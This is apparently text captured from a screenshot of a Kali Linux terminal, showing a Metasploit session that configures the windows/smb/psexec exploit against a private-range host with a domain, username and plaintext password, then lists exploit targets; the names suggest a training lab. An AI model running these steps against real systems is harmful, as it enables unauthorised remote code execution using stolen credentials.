 Applications Places Terminal Wed 20:39 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.202.134
rhosts => 192.168.202.134
msf5 exploit(windows/smb/psexec) > set smbdomain marvel
smbdomain => marvel
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 PowerShell
2 Native upload
3 MOF upload
msf5 exploit(windows/smb/psexec) >